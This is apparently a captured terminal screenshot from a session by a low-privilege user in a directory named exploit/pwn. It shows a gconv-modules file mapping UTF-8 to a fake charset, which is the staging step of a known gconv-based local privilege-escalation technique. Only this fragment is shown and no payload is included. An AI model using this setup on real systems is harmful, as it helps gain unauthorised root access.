 lowpriv@158ab88dab1f:~/exploit/pwn$ ll
total 12
drwxr-xr-x 2 lowpriv lowpriv 4096 Mar 28 14:59 ./
drwxr-xr-x 3 lowpriv lowpriv 4096 Mar 28 14:58 ../
-rw-r--r-- 1 lowpriv lowpriv   48 Mar 28 14:59 gconv-modules
lowpriv@158ab88dab1f:~/exploit/pwn$ cat gconv-modules
module  UTF-8//    BRUH//    conversion-mod   1
lowpriv@158ab88dab1f:~/exploit/pwn$
lowpriv@158ab88dab1f:~/exploit/pwn$